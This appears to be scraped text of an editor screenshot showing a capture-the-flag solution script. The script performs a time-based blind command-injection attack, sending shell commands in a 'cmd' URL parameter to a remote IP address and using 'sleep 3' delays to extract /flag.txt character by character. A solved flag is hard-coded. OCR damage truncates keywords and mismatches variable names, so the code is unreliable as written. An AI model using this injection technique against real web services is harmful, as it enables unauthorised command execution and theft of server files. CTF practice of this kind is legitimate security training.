 Current File
bf_passwd_admin.py
test.py
2char.txt
Reader Mode
1 ort requests
2 ort time
3
4
5 t_char = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890{}_-&*!,.'
6 p='CHH{bl1Nd_c0MMaNd_InJec7iON_e5b16739ab82a20e3d72f53778557dea}'
7 g = ''
8
9 index in range(48,86) :
10 for char in list_char :
11 comd = 'char=$(cat /flag.txt | head -c {ind} | tail -c 1); if [ "$char" = "{chr}" ]; ' \
12 'then sleep 3; else echo "no"; fi'.format(ind=index,chr=char)
13
14 burp0_url = "http://103.97.125.53:30709/?cmd={cm}".format(cm=comd)
15 burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
16
17 start_time = time.time()
18 res = requests.head(burp0_url, headers=burp0_headers)
19 end_time = time.time()
20
21 execution_time = end_time - start_time
22 if execution_time > 3 :
23 flag += char
24 print(flag)